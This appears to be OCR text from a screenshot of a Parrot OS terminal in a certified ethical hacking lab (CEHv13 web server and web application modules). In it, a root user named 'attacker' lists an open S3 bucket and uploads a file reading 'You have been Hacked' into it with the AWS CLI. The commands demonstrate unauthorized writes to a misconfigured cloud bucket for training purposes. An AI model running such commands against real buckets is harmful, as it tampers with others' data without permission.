 Applications Places System
Wed Jun 5, 05:51
aws s3 mv Hack.txt s3://certifiedhacker02 - Parrot Terminal
File Edit View Search Terminal Help
[root@parrot]─[/home/attacker]
#aws s3 ls s3://certifiedhacker02
2024-01-22 07:43:42    5201590 PRE-Publication-version-SP.800-203.pdf
2024-01-22 07:43:42     428640 PRE-Whitepaper.pdf
[root@parrot]─[/home/attacker]
#echo "You have been Hacked" >> Hack.txt
[root@parrot]─[/home/attacker]
#aws s3 mv Hack.txt s3://certifiedhacker02
move: ./Hack.txt to s3://certifiedhacker02/Hack.txt
[root@parrot]─[/home/attacker]
#
Trash
CEHv13 Module 13
Hacking Web
Servers
CEHv13 Module 14
Hacking Web
Applications
Menu
aws s3 mv Hack.txt s3...
[Mozilla Firefox]